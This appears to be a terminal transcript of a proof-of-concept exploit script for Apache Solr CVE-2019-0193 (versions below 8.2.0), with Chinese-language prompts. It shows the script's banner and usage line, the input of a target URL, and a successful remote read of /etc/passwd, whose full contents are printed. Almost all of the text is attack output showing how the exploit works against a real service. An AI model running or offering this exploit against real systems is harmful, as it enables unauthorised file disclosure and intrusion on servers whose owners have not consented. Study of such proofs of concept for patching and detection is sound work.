 root@kali:~# python3 apache-solr.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Apache Solr < 8.2.0
+  使用格式: python3 CVE-2019-0193.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  File   >>> 文件名称或目录
+------------------------------------------
Please input Attack Url
Url >>> http:// :8983
[o] 成功获得core_name,Url为： /solr/acdbcategories/config
[o] 正在准备文件读取......
[o] 目标 http:// 983 可能存在漏洞
File >>> /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin